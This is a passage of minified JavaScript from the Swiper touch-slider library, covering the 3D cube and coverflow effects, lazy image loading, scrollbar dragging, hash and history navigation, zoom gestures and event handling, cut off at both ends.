x.size, u = x.size) : (n - 3) % 4 == 0 && (l = -x.size, u = 3 * x.size + 4 * x.size * r), x.rtl && (l = -l), x.isHorizontal() || (d = l, l = 0); var c = "rotateX(" + (x.isHorizontal() ? 0 : -s) + "deg) rotateY(" + (x.isHorizontal() ? s : 0) + "deg) translate3d(" + l + "px, " + d + "px, " + u + "px)"; if (o <= 1 && o > -1 && (i = 90 * n + 90 * o, x.rtl && (i = 90 * -n - 90 * o)), a.transform(c), x.params.cube.slideShadows) { var p = x.isHorizontal() ? a.find(".swiper-slide-shadow-left") : a.find(".swiper-slide-shadow-top"), h = x.isHorizontal() ? a.find(".swiper-slide-shadow-right") : a.find(".swiper-slide-shadow-bottom"); 0 === p.length && (p = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left" : "top") + '"></div>'), a.append(p)), 0 === h.length && (h = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right" : "bottom") + '"></div>'), a.append(h)), p.length && (p[0].style.opacity = Math.max(-o, 0)), h.length && (h[0].style.opacity = Math.max(o, 0)) } } if (x.wrapper.css({ "-webkit-transform-origin": "50% 50% -" + x.size / 2 + "px", "-moz-transform-origin": "50% 50% -" + x.size / 2 + "px", "-ms-transform-origin": "50% 50% -" + x.size / 2 + "px", "transform-origin": "50% 50% -" + x.size / 2 + "px" }), x.params.cube.shadow) if (x.isHorizontal()) t.transform("translate3d(0px, " + (x.width / 2 + x.params.cube.shadowOffset) + "px, " + -x.width / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + x.params.cube.shadowScale + ")"); else { var f = Math.abs(i) - 90 * Math.floor(Math.abs(i) / 90), m = 1.5 - (Math.sin(2 * f * Math.PI / 360) / 2 + Math.cos(2 * f * Math.PI / 360) / 2), g = x.params.cube.shadowScale, v = x.params.cube.shadowScale / m, y = x.params.cube.shadowOffset; t.transform("scale3d(" + g + ", 1, " + v + ") translate3d(0px, " + (x.height / 2 + y) + "px, " + -x.height / 2 / v + "px) rotateX(-90deg)") } var w = x.isSafari || x.isUiWebView ? -x.size / 2 : 0; x.wrapper.transform("translate3d(0px,0," + w + "px) rotateX(" + (x.isHorizontal() ? 0 : i) + "deg) rotateY(" + (x.isHorizontal() ? -i : 0) + "deg)") }, setTransition: function (e) { x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), x.params.cube.shadow && !x.isHorizontal() && x.container.find(".swiper-cube-shadow").transition(e) } }, coverflow: { setTranslate: function () { for (var t = x.translate, i = x.isHorizontal() ? -t + x.width / 2 : -t + x.height / 2, n = x.isHorizontal() ? x.params.coverflow.rotate : -x.params.coverflow.rotate, a = x.params.coverflow.depth, s = 0, r = x.slides.length; s < r; s++) { var o = x.slides.eq(s), l = x.slidesSizesGrid[s], d = (i - o[0].swiperSlideOffset - l / 2) / l * x.params.coverflow.modifier, u = x.isHorizontal() ? n * d : 0, c = x.isHorizontal() ? 0 : n * d, p = -a * Math.abs(d), h = x.isHorizontal() ? 0 : x.params.coverflow.stretch * d, f = x.isHorizontal() ? x.params.coverflow.stretch * d : 0; Math.abs(f) < .001 && (f = 0), Math.abs(h) < .001 && (h = 0), Math.abs(p) < .001 && (p = 0), Math.abs(u) < .001 && (u = 0), Math.abs(c) < .001 && (c = 0); var m = "translate3d(" + f + "px," + h + "px," + p + "px)  rotateX(" + c + "deg) rotateY(" + u + "deg)"; if (o.transform(m), o[0].style.zIndex = 1 - Math.abs(Math.round(d)), x.params.coverflow.slideShadows) { var g = x.isHorizontal() ? o.find(".swiper-slide-shadow-left") : o.find(".swiper-slide-shadow-top"), v = x.isHorizontal() ? o.find(".swiper-slide-shadow-right") : o.find(".swiper-slide-shadow-bottom"); 0 === g.length && (g = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left" : "top") + '"></div>'), o.append(g)), 0 === v.length && (v = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right" : "bottom") + '"></div>'), o.append(v)), g.length && (g[0].style.opacity = d > 0 ? d : 0), v.length && (v[0].style.opacity = -d > 0 ? -d : 0) } } x.browser.ie && (x.wrapper[0].style.perspectiveOrigin = i + "px 50%") }, setTransition: function (e) { x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e) } } }, x.lazy = { initialImageLoaded: !1, loadImageInSlide: function (t, i) { if (void 0 !== t && (void 0 === i && (i = !0), 0 !== x.slides.length)) { var n = x.slides.eq(t), a = n.find("." + x.params.lazyLoadingClass + ":not(." + x.params.lazyStatusLoadedClass + "):not(." + x.params.lazyStatusLoadingClass + ")"); !n.hasClass(x.params.lazyLoadingClass) || n.hasClass(x.params.lazyStatusLoadedClass) || n.hasClass(x.params.lazyStatusLoadingClass) || (a = a.add(n[0])), 0 !== a.length && a.each(function () { var t = e(this); t.addClass(x.params.lazyStatusLoadingClass); var a = t.attr("data-background"), s = t.attr("data-src"), r = t.attr("data-srcset"), o = t.attr("data-sizes"); x.loadImage(t[0], s || a, r, o, !1, function () { if (null != x && x) { if (a ? (t.css("background-image", 'url("' + a + '")'), t.removeAttr("data-background")) : (r && (t.attr("srcset", r), t.removeAttr("data-srcset")), o && (t.attr("sizes", o), t.removeAttr("data-sizes")), s && (t.attr("src", s), t.removeAttr("data-src"))), t.addClass(x.params.lazyStatusLoadedClass).removeClass(x.params.lazyStatusLoadingClass), n.find("." + x.params.lazyPreloaderClass + ", ." + x.params.preloaderClass).remove(), x.params.loop && i) { var e = n.attr("data-swiper-slide-index"); if (n.hasClass(x.params.slideDuplicateClass)) { var l = x.wrapper.children('[data-swiper-slide-index="' + e + '"]:not(.' + x.params.slideDuplicateClass + ")"); x.lazy.loadImageInSlide(l.index(), !1) } else { var d = x.wrapper.children("." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]'); x.lazy.loadImageInSlide(d.index(), !1) } } x.emit("onLazyImageReady", x, n[0], t[0]) } }), x.emit("onLazyImageLoad", x, n[0], t[0]) }) } }, load: function () { var t, i = x.params.slidesPerView; if ("auto" === i && (i = 0), x.lazy.initialImageLoaded || (x.lazy.initialImageLoaded = !0), x.params.watchSlidesVisibility) x.wrapper.children("." + x.params.slideVisibleClass).each(function () { x.lazy.loadImageInSlide(e(this).index()) }); else if (i > 1) for (t = x.activeIndex; t < x.activeIndex + i; t++)x.slides[t] && x.lazy.loadImageInSlide(t); else x.lazy.loadImageInSlide(x.activeIndex); if (x.params.lazyLoadingInPrevNext) if (i > 1 || x.params.lazyLoadingInPrevNextAmount && x.params.lazyLoadingInPrevNextAmount > 1) { var n = x.params.lazyLoadingInPrevNextAmount, a = i, s = Math.min(x.activeIndex + a + Math.max(n, a), x.slides.length), r = Math.max(x.activeIndex - Math.max(a, n), 0); for (t = x.activeIndex + i; t < s; t++)x.slides[t] && x.lazy.loadImageInSlide(t); for (t = r; t < x.activeIndex; t++)x.slides[t] && x.lazy.loadImageInSlide(t) } else { var o = x.wrapper.children("." + x.params.slideNextClass); o.length > 0 && x.lazy.loadImageInSlide(o.index()); var l = x.wrapper.children("." + x.params.slidePrevClass); l.length > 0 && x.lazy.loadImageInSlide(l.index()) } }, onTransitionStart: function () { x.params.lazyLoading && (x.params.lazyLoadingOnTransitionStart || !x.params.lazyLoadingOnTransitionStart && !x.lazy.initialImageLoaded) && x.lazy.load() }, onTransitionEnd: function () { x.params.lazyLoading && !x.params.lazyLoadingOnTransitionStart && x.lazy.load() } }, x.scrollbar = { isTouched: !1, setDragPosition: function (e) { var t = x.scrollbar, i = (x.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX || e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY || e.clientY) - t.track.offset()[x.isHorizontal() ? "left" : "top"] - t.dragSize / 2, n = -x.minTranslate() * t.moveDivider, a = -x.maxTranslate() * t.moveDivider; i < n ? i = n : i > a && (i = a), i = -i / t.moveDivider, x.updateProgress(i), x.setWrapperTranslate(i, !0) }, dragStart: function (e) { var t = x.scrollbar; t.isTouched = !0, e.preventDefault(), e.stopPropagation(), t.setDragPosition(e), clearTimeout(t.dragTimeout), t.track.transition(0), x.params.scrollbarHide && t.track.css("opacity", 1), x.wrapper.transition(100), t.drag.transition(100), x.emit("onScrollbarDragStart", x) }, dragMove: function (e) { var t = x.scrollbar; t.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, t.setDragPosition(e), x.wrapper.transition(0), t.track.transition(0), t.drag.transition(0), x.emit("onScrollbarDragMove", x)) }, dragEnd: function (e) { var t = x.scrollbar; t.isTouched && (t.isTouched = !1, x.params.scrollbarHide && (clearTimeout(t.dragTimeout), t.dragTimeout = setTimeout(function () { t.track.css("opacity", 0), t.track.transition(400) }, 1e3)), x.emit("onScrollbarDragEnd", x), x.params.scrollbarSnapOnRelease && x.slideReset()) }, draggableEvents: !1 !== x.params.simulateTouch || x.support.touch ? x.touchEvents : x.touchEventsDesktop, enableDraggable: function () { var t = x.scrollbar, i = x.support.touch ? t.track : document; e(t.track).on(t.draggableEvents.start, t.dragStart), e(i).on(t.draggableEvents.move, t.dragMove), e(i).on(t.draggableEvents.end, t.dragEnd) }, disableDraggable: function () { var t = x.scrollbar, i = x.support.touch ? t.track : document; e(t.track).off(t.draggableEvents.start, t.dragStart), e(i).off(t.draggableEvents.move, t.dragMove), e(i).off(t.draggableEvents.end, t.dragEnd) }, set: function () { if (x.params.scrollbar) { var t = x.scrollbar; t.track = e(x.params.scrollbar), x.params.uniqueNavElements && "string" == typeof x.params.scrollbar && t.track.length > 1 && 1 === x.container.find(x.params.scrollbar).length && (t.track = x.container.find(x.params.scrollbar)), t.drag = t.track.find(".swiper-scrollbar-drag"), 0 === t.drag.length && (t.drag = e('<div class="swiper-scrollbar-drag"></div>'), t.track.append(t.drag)), t.drag[0].style.width = "", t.drag[0].style.height = "", t.trackSize = x.isHorizontal() ? t.track[0].offsetWidth : t.track[0].offsetHeight, t.divider = x.size / x.virtualSize, t.moveDivider = t.divider * (t.trackSize / x.size), t.dragSize = t.trackSize * t.divider, x.isHorizontal() ? t.drag[0].style.width = t.dragSize + "px" : t.drag[0].style.height = t.dragSize + "px", t.divider >= 1 ? t.track[0].style.display = "none" : t.track[0].style.display = "", x.params.scrollbarHide && (t.track[0].style.opacity = 0) } }, setTranslate: function () { if (x.params.scrollbar) { var e, t = x.scrollbar, i = (x.translate, t.dragSize); e = (t.trackSize - t.dragSize) * x.progress, x.rtl && x.isHorizontal() ? (e = -e) > 0 ? (i = t.dragSize - e, e = 0) : -e + t.dragSize > t.trackSize && (i = t.trackSize + e) : e < 0 ? (i = t.dragSize + e, e = 0) : e + t.dragSize > t.trackSize && (i = t.trackSize - e), x.isHorizontal() ? (x.support.transforms3d ? t.drag.transform("translate3d(" + e + "px, 0, 0)") : t.drag.transform("translateX(" + e + "px)"), t.drag[0].style.width = i + "px") : (x.support.transforms3d ? t.drag.transform("translate3d(0px, " + e + "px, 0)") : t.drag.transform("translateY(" + e + "px)"), t.drag[0].style.height = i + "px"), x.params.scrollbarHide && (clearTimeout(t.timeout), t.track[0].style.opacity = 1, t.timeout = setTimeout(function () { t.track[0].style.opacity = 0, t.track.transition(400) }, 1e3)) } }, setTransition: function (e) { x.params.scrollbar && x.scrollbar.drag.transition(e) } }, x.controller = { LinearSpline: function (e, t) { var i, n, a = function () { var e, t, i; return function (n, a) { for (t = -1, e = n.length; e - t > 1;)n[i = e + t >> 1] <= a ? t = i : e = i; return e } }(); this.x = e, this.y = t, this.lastIndex = e.length - 1, this.x.length, this.interpolate = function (e) { return e ? (n = a(this.x, e), i = n - 1, (e - this.x[i]) * (this.y[n] - this.y[i]) / (this.x[n] - this.x[i]) + this.y[i]) : 0 } }, getInterpolateFunction: function (e) { x.controller.spline || (x.controller.spline = x.params.loop ? new x.controller.LinearSpline(x.slidesGrid, e.slidesGrid) : new x.controller.LinearSpline(x.snapGrid, e.snapGrid)) }, setTranslate: function (e, t) { function n(t) { e = t.rtl && "horizontal" === t.params.direction ? -x.translate : x.translate, "slide" === x.params.controlBy && (x.controller.getInterpolateFunction(t), s = -x.controller.spline.interpolate(-e)), s && "container" !== x.params.controlBy || (a = (t.maxTranslate() - t.minTranslate()) / (x.maxTranslate() - x.minTranslate()), s = (e - x.minTranslate()) * a + t.minTranslate()), x.params.controlInverse && (s = t.maxTranslate() - s), t.updateProgress(s), t.setWrapperTranslate(s, !1, x), t.updateActiveIndex() } var a, s, r = x.params.control; if (Array.isArray(r)) for (var o = 0; o < r.length; o++)r[o] !== t && r[o] instanceof i && n(r[o]); else r instanceof i && t !== r && n(r) }, setTransition: function (e, t) { function n(t) { t.setWrapperTransition(e, x), 0 !== e && (t.onTransitionStart(), t.wrapper.transitionEnd(function () { s && (t.params.loop && "slide" === x.params.controlBy && t.fixLoop(), t.onTransitionEnd()) })) } var a, s = x.params.control; if (Array.isArray(s)) for (a = 0; a < s.length; a++)s[a] !== t && s[a] instanceof i && n(s[a]); else s instanceof i && t !== s && n(s) } }, x.hashnav = { onHashCange: function (e, t) { var i = document.location.hash.replace("#", ""); i !== x.slides.eq(x.activeIndex).attr("data-hash") && x.slideTo(x.wrapper.children("." + x.params.slideClass + '[data-hash="' + i + '"]').index()) }, attachEvents: function (t) { var i = t ? "off" : "on"; e(window)[i]("hashchange", x.hashnav.onHashCange) }, setHash: function () { if (x.hashnav.initialized && x.params.hashnav) if (x.params.replaceState && window.history && window.history.replaceState) window.history.replaceState(null, null, "#" + x.slides.eq(x.activeIndex).attr("data-hash") || ""); else { var e = x.slides.eq(x.activeIndex), t = e.attr("data-hash") || e.attr("data-history"); document.location.hash = t || "" } }, init: function () { if (x.params.hashnav && !x.params.history) { x.hashnav.initialized = !0; var e = document.location.hash.replace("#", ""); if (e) for (var t = 0, i = x.slides.length; t < i; t++) { var n = x.slides.eq(t); if ((n.attr("data-hash") || n.attr("data-history")) === e && !n.hasClass(x.params.slideDuplicateClass)) { var a = n.index(); x.slideTo(a, 0, x.params.runCallbacksOnInit, !0) } } x.params.hashnavWatchState && x.hashnav.attachEvents() } }, destroy: function () { x.params.hashnavWatchState && x.hashnav.attachEvents(!0) } }, x.history = { init: function () { if (x.params.history) { if (!window.history || !window.history.pushState) return x.params.history = !1, void (x.params.hashnav = !0); x.history.initialized = !0, this.paths = this.getPathValues(), (this.paths.key || this.paths.value) && (this.scrollToSlide(0, this.paths.value, x.params.runCallbacksOnInit), x.params.replaceState || window.addEventListener("popstate", this.setHistoryPopState)) } }, setHistoryPopState: function () { x.history.paths = x.history.getPathValues(), x.history.scrollToSlide(x.params.speed, x.history.paths.value, !1) }, getPathValues: function () { var e = window.location.pathname.slice(1).split("/"), t = e.length; return { key: e[t - 2], value: e[t - 1] } }, setHistory: function (e, t) { if (x.history.initialized && x.params.history) { var i = x.slides.eq(t), n = this.slugify(i.attr("data-history")); window.location.pathname.includes(e) || (n = e + "/" + n), x.params.replaceState ? window.history.replaceState(null, null, n) : window.history.pushState(null, null, n) } }, slugify: function (e) { return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w\-]+/g, "").replace(/\-\-+/g, "-").replace(/^-+/, "").replace(/-+$/, "") }, scrollToSlide: function (e, t, i) { if (t) for (var n = 0, a = x.slides.length; n < a; n++) { var s = x.slides.eq(n); if (this.slugify(s.attr("data-history")) === t && !s.hasClass(x.params.slideDuplicateClass)) { var r = s.index(); x.slideTo(r, e, i) } } else x.slideTo(0, e, i) } }, x.disableKeyboardControl = function () { x.params.keyboardControl = !1, e(document).off("keydown", d) }, x.enableKeyboardControl = function () { x.params.keyboardControl = !0, e(document).on("keydown", d) }, x.mousewheel = { event: !1, lastScrollTime: (new window.Date).getTime() }, x.params.mousewheelControl && (x.mousewheel.event = navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function () { var e = "onwheel" in document; if (!e) { var t = document.createElement("div"); t.setAttribute("onwheel", "return;"), e = "function" == typeof t.onwheel } return !e && document.implementation && document.implementation.hasFeature && !0 !== document.implementation.hasFeature("", "") && (e = document.implementation.hasFeature("Events.wheel", "3.0")), e }() ? "wheel" : "mousewheel"), x.disableMousewheelControl = function () { if (!x.mousewheel.event) return !1; var t = x.container; return "container" !== x.params.mousewheelEventsTarged && (t = e(x.params.mousewheelEventsTarged)), t.off(x.mousewheel.event, u), x.params.mousewheelControl = !1, !0 }, x.enableMousewheelControl = function () { if (!x.mousewheel.event) return !1; var t = x.container; return "container" !== x.params.mousewheelEventsTarged && (t = e(x.params.mousewheelEventsTarged)), t.on(x.mousewheel.event, u), x.params.mousewheelControl = !0, !0 }, x.parallax = { setTranslate: function () { x.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function () { c(this, x.progress) }), x.slides.each(function () { var t = e(this); t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function () { c(this, Math.min(Math.max(t[0].progress, -1), 1)) }) }) }, setTransition: function (t) { void 0 === t && (t = x.params.speed), x.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function () { var i = e(this), n = parseInt(i.attr("data-swiper-parallax-duration"), 10) || t; 0 === t && (n = 0), i.transition(n) }) } }, x.zoom = { scale: 1, currentScale: 1, isScaling: !1, gesture: { slide: void 0, slideWidth: void 0, slideHeight: void 0, image: void 0, imageWrap: void 0, zoomMax: x.params.zoomMax }, image: { isTouched: void 0, isMoved: void 0, currentX: void 0, currentY: void 0, minX: void 0, minY: void 0, maxX: void 0, maxY: void 0, width: void 0, height: void 0, startX: void 0, startY: void 0, touchesStart: {}, touchesCurrent: {} }, velocity: { x: void 0, y: void 0, prevPositionX: void 0, prevPositionY: void 0, prevTime: void 0 }, getDistanceBetweenTouches: function (e) { if (e.targetTouches.length < 2) return 1; var t = e.targetTouches[0].pageX, i = e.targetTouches[0].pageY, n = e.targetTouches[1].pageX, a = e.targetTouches[1].pageY; return Math.sqrt(Math.pow(n - t, 2) + Math.pow(a - i, 2)) }, onGestureStart: function (t) { var i = x.zoom; if (!x.support.gestures) { if ("touchstart" !== t.type || "touchstart" === t.type && t.targetTouches.length < 2) return; i.gesture.scaleStart = i.getDistanceBetweenTouches(t) } i.gesture.slide && i.gesture.slide.length || (i.gesture.slide = e(this), 0 === i.gesture.slide.length && (i.gesture.slide = x.slides.eq(x.activeIndex)), i.gesture.image = i.gesture.slide.find("img, svg, canvas"), i.gesture.imageWrap = i.gesture.image.parent("." + x.params.zoomContainerClass), i.gesture.zoomMax = i.gesture.imageWrap.attr("data-swiper-zoom") || x.params.zoomMax, 0 !== i.gesture.imageWrap.length) ? (i.gesture.image.transition(0), i.isScaling = !0) : i.gesture.image = void 0 }, onGestureChange: function (e) { var t = x.zoom; if (!x.support.gestures) { if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return; t.gesture.scaleMove = t.getDistanceBetweenTouches(e) } t.gesture.image && 0 !== t.gesture.image.length && (x.support.gestures ? t.scale = e.scale * t.currentScale : t.scale = t.gesture.scaleMove / t.gesture.scaleStart * t.currentScale, t.scale > t.gesture.zoomMax && (t.scale = t.gesture.zoomMax - 1 + Math.pow(t.scale - t.gesture.zoomMax + 1, .5)), t.scale < x.params.zoomMin && (t.scale = x.params.zoomMin + 1 - Math.pow(x.params.zoomMin - t.scale + 1, .5)), t.gesture.image.transform("translate3d(0,0,0) scale(" + t.scale + ")")) }, onGestureEnd: function (e) { var t = x.zoom; !x.support.gestures && ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2) || t.gesture.image && 0 !== t.gesture.image.length && (t.scale = Math.max(Math.min(t.scale, t.gesture.zoomMax), x.params.zoomMin), t.gesture.image.transition(x.params.speed).transform("translate3d(0,0,0) scale(" + t.scale + ")"), t.currentScale = t.scale, t.isScaling = !1, 1 === t.scale && (t.gesture.slide = void 0)) }, onTouchStart: function (e, t) { var i = e.zoom; i.gesture.image && 0 !== i.gesture.image.length && (i.image.isTouched || ("android" === e.device.os && t.preventDefault(), i.image.isTouched = !0, i.image.touchesStart.x = "touchstart" === t.type ? t.targetTouches[0].pageX : t.pageX, i.image.touchesStart.y = "touchstart" === t.type ? t.targetTouches[0].pageY : t.pageY)) }, onTouchMove: function (e) { var t = x.zoom; if (t.gesture.image && 0 !== t.gesture.image.length && (x.allowClick = !1, t.image.isTouched && t.gesture.slide)) { t.image.isMoved || (t.image.width = t.gesture.image[0].offsetWidth, t.image.height = t.gesture.image[0].offsetHeight, t.image.startX = x.getTranslate(t.gesture.imageWrap[0], "x") || 0, t.image.startY = x.getTranslate(t.gesture.imageWrap[0], "y") || 0, t.gesture.slideWidth = t.gesture.slide[0].offsetWidth, t.gesture.slideHeight = t.gesture.slide[0].offsetHeight, t.gesture.imageWrap.transition(0), x.rtl && (t.image.startX = -t.image.startX), x.rtl && (t.image.startY = -t.image.startY)); var i = t.image.width * t.scale, n = t.image.height * t.scale; if (!(i < t.gesture.slideWidth && n < t.gesture.slideHeight)) { if (t.image.minX = Math.min(t.gesture.slideWidth / 2 - i / 2, 0), t.image.maxX = -t.image.minX, t.image.minY = Math.min(t.gesture.slideHeight / 2 - n / 2, 0), t.image.maxY = -t.image.minY, t.image.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, t.image.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, !t.image.isMoved && !t.isScaling) { if (x.isHorizontal() && Math.floor(t.image.minX) === Math.floor(t.image.startX) && t.image.touchesCurrent.x < t.image.touchesStart.x || Math.floor(t.image.maxX) === Math.floor(t.image.startX) && t.image.touchesCurrent.x > t.image.touchesStart.x) return void (t.image.isTouched = !1); if (!x.isHorizontal() && Math.floor(t.image.minY) === Math.floor(t.image.startY) && t.image.touchesCurrent.y < t.image.touchesStart.y || Math.floor(t.image.maxY) === Math.floor(t.image.startY) && t.image.touchesCurrent.y > t.image.touchesStart.y) return void (t.image.isTouched = !1) } e.preventDefault(), e.stopPropagation(), t.image.isMoved = !0, t.image.currentX = t.image.touchesCurrent.x - t.image.touchesStart.x + t.image.startX, t.image.currentY = t.image.touchesCurrent.y - t.image.touchesStart.y + t.image.startY, t.image.currentX < t.image.minX && (t.image.currentX = t.image.minX + 1 - Math.pow(t.image.minX - t.image.currentX + 1, .8)), t.image.currentX > t.image.maxX && (t.image.currentX = t.image.maxX - 1 + Math.pow(t.image.currentX - t.image.maxX + 1, .8)), t.image.currentY < t.image.minY && (t.image.currentY = t.image.minY + 1 - Math.pow(t.image.minY - t.image.currentY + 1, .8)), t.image.currentY > t.image.maxY && (t.image.currentY = t.image.maxY - 1 + Math.pow(t.image.currentY - t.image.maxY + 1, .8)), t.velocity.prevPositionX || (t.velocity.prevPositionX = t.image.touchesCurrent.x), t.velocity.prevPositionY || (t.velocity.prevPositionY = t.image.touchesCurrent.y), t.velocity.prevTime || (t.velocity.prevTime = Date.now()), t.velocity.x = (t.image.touchesCurrent.x - t.velocity.prevPositionX) / (Date.now() - t.velocity.prevTime) / 2, t.velocity.y = (t.image.touchesCurrent.y - t.velocity.prevPositionY) / (Date.now() - t.velocity.prevTime) / 2, Math.abs(t.image.touchesCurrent.x - t.velocity.prevPositionX) < 2 && (t.velocity.x = 0), Math.abs(t.image.touchesCurrent.y - t.velocity.prevPositionY) < 2 && (t.velocity.y = 0), t.velocity.prevPositionX = t.image.touchesCurrent.x, t.velocity.prevPositionY = t.image.touchesCurrent.y, t.velocity.prevTime = Date.now(), t.gesture.imageWrap.transform("translate3d(" + t.image.currentX + "px, " + t.image.currentY + "px,0)") } } }, onTouchEnd: function (e, t) { var i = e.zoom; if (i.gesture.image && 0 !== i.gesture.image.length) { if (!i.image.isTouched || !i.image.isMoved) return i.image.isTouched = !1, void (i.image.isMoved = !1); i.image.isTouched = !1, i.image.isMoved = !1; var n = 300, a = 300, s = i.velocity.x * n, r = i.image.currentX + s, o = i.velocity.y * a, l = i.image.currentY + o; 0 !== i.velocity.x && (n = Math.abs((r - i.image.currentX) / i.velocity.x)), 0 !== i.velocity.y && (a = Math.abs((l - i.image.currentY) / i.velocity.y)); var d = Math.max(n, a); i.image.currentX = r, i.image.currentY = l; var u = i.image.width * i.scale, c = i.image.height * i.scale; i.image.minX = Math.min(i.gesture.slideWidth / 2 - u / 2, 0), i.image.maxX = -i.image.minX, i.image.minY = Math.min(i.gesture.slideHeight / 2 - c / 2, 0), i.image.maxY = -i.image.minY, i.image.currentX = Math.max(Math.min(i.image.currentX, i.image.maxX), i.image.minX), i.image.currentY = Math.max(Math.min(i.image.currentY, i.image.maxY), i.image.minY), i.gesture.imageWrap.transition(d).transform("translate3d(" + i.image.currentX + "px, " + i.image.currentY + "px,0)") } }, onTransitionEnd: function (e) { var t = e.zoom; t.gesture.slide && e.previousIndex !== e.activeIndex && (t.gesture.image.transform("translate3d(0,0,0) scale(1)"), t.gesture.imageWrap.transform("translate3d(0,0,0)"), t.gesture.slide = t.gesture.image = t.gesture.imageWrap = void 0, t.scale = t.currentScale = 1) }, toggleZoom: function (t, i) { var n, a, s, r, o, l, d, u, c, p, h, f, m, g, v, y, w = t.zoom; (w.gesture.slide || (w.gesture.slide = t.clickedSlide ? e(t.clickedSlide) : t.slides.eq(t.activeIndex), w.gesture.image = w.gesture.slide.find("img, svg, canvas"), w.gesture.imageWrap = w.gesture.image.parent("." + t.params.zoomContainerClass)), w.gesture.image && 0 !== w.gesture.image.length) && (void 0 === w.image.touchesStart.x && i ? (n = "touchend" === i.type ? i.changedTouches[0].pageX : i.pageX, a = "touchend" === i.type ? i.changedTouches[0].pageY : i.pageY) : (n = w.image.touchesStart.x, a = w.image.touchesStart.y), w.scale && 1 !== w.scale ? (w.scale = w.currentScale = 1, w.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"), w.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"), w.gesture.slide = void 0) : (w.scale = w.currentScale = w.gesture.imageWrap.attr("data-swiper-zoom") || t.params.zoomMax, i ? (v = w.gesture.slide[0].offsetWidth, y = w.gesture.slide[0].offsetHeight, s = w.gesture.slide.offset().left + v / 2 - n, r = w.gesture.slide.offset().top + y / 2 - a, d = w.gesture.image[0].offsetWidth, u = w.gesture.image[0].offsetHeight, c = d * w.scale, p = u * w.scale, m = -(h = Math.min(v / 2 - c / 2, 0)), g = -(f = Math.min(y / 2 - p / 2, 0)), (o = s * w.scale) < h && (o = h), o > m && (o = m), (l = r * w.scale) < f && (l = f), l > g && (l = g)) : (o = 0, l = 0), w.gesture.imageWrap.transition(300).transform("translate3d(" + o + "px, " + l + "px,0)"), w.gesture.image.transition(300).transform("translate3d(0,0,0) scale(" + w.scale + ")"))) }, attachEvents: function (t) { var i = t ? "off" : "on"; if (x.params.zoom) { var n = (x.slides, !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && { passive: !0, capture: !1 }); x.support.gestures ? (x.slides[i]("gesturestart", x.zoom.onGestureStart, n), x.slides[i]("gesturechange", x.zoom.onGestureChange, n), x.slides[i]("gestureend", x.zoom.onGestureEnd, n)) : "touchstart" === x.touchEvents.start && (x.slides[i](x.touchEvents.start, x.zoom.onGestureStart, n), x.slides[i](x.touchEvents.move, x.zoom.onGestureChange, n), x.slides[i](x.touchEvents.end, x.zoom.onGestureEnd, n)), x[i]("touchStart", x.zoom.onTouchStart), x.slides.each(function (t, n) { e(n).find("." + x.params.zoomContainerClass).length > 0 && e(n)[i](x.touchEvents.move, x.zoom.onTouchMove) }), x[i]("touchEnd", x.zoom.onTouchEnd), x[i]("transitionEnd", x.zoom.onTransitionEnd), x.params.zoomToggle && x.on("doubleTap", x.zoom.toggleZoom) } }, init: function () { x.zoom.attachEvents() }, destroy: function () { x.zoom.attachEvents(!0) } }, x._plugins = [], x.plugins) { var F = x.plugins[R](x, x.params[R]); F && x._plugins.push(F) } return x.callPlugins = function (e) { for (var t = 0; t < x._plugins.length; t++)e in x._plugins[t] && x._plugins[t][e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]) }, x.emitterEventListeners = {}, x.emit = function (e) { var t; if (x.params[e] && x.params[e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]), x.emitterEventListeners[e]) for (t = 0; t < x.emitterEventListeners[e].length; t++)x.emitterEventListeners[e][t](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]); x.callPlugins && x.callPlugins(e, arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]) }, x.on = function (e, t) { return e = p(e), x.emitterEventListeners[e] || (x.emitterEventListeners[e] = []), x.emitterEventListeners[e].push(t), x }, x.off = function (e, t) { var i; if (e = p(e), void 0 === t) return x.emitterEventListeners[e] = [], x; if (x.emitterEventListeners[e] && 0 !== x.emitterEventListeners[e].length) { for (i = 0; i < x.emitterEventListeners[e].length; i++)x.emitterEventListeners[e][i] === t && x.emitterEventListeners[e].splice(i, 1); return x } }, x.once = function (e, t) { e = p(e); var i = function () { t(arguments[0], arguments[1], arguments[2], arguments[3], arguments[4]), x.off(e, i) }; return x.on(e, i), x }, x.a11y = { makeFocusable: function (e) { return e.attr("tabIndex", "0"), e }, addRole: function (e, t) { return e.attr("role", t), e }, addLabel: function (e, t) { return e.attr("aria-label", t), e }, disable: function (e) { return e.attr("aria-disabled", !0), e }, enable: function (e) { return e.attr("aria-disabled", !1), e }, onEnterKey: function (t) { 13 === t.keyCode && (e(t.target).is(x.params.nextButton) ? (x.onClickNext(t), x.isEnd ? x.a11y.notify(x.params.lastSlideMessage) : 